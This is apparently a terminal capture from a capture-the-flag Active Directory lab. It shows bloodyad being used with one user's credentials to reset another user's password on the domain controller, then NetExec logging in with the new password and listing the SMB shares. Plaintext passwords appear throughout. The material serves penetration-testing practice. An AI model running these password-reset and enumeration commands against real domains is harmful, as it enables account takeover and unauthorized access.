 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ bloodyad --host 10.1.111.107 -d 'dismay.hsm' -u 'guy.rookie' -p 'O0Aco9FQJQ' set password 'jena.yamazaki' '0×B1rdWasHere1337!'
[+] Password changed successfully!
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ nxc smb 10.1.111.107 -u 'jena.yamazaki' -p '0×B1rdWasHere1337!' --shares
SMB 10.1.111.107 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:dismay.hsm) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.111.107 445 DC1 [+] dismay.hsm\jena.yamazaki:0×B1rdWasHere1337!
SMB 10.1.111.107 445 DC1 [*] Enumerated shares
SMB 10.1.111.107 445 DC1 Share Permissions Remark
SMB 10.1.111.107 445 DC1 ----- ----------- ------
SMB 10.1.111.107 445 DC1 ADMIN$ Remote Admin
SMB 10.1.111.107 445 DC1 C$ Default share
SMB 10.1.111.107 445 DC1 IPC$ READ Remote IPC
SMB 10.1.111.107 445 DC1 NETLOGON READ Logon server share
SMB 10.1.111.107 445 DC1 SYSVOL READ Logon server share
SMB 10.1.111.107 445 DC1 Tools
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$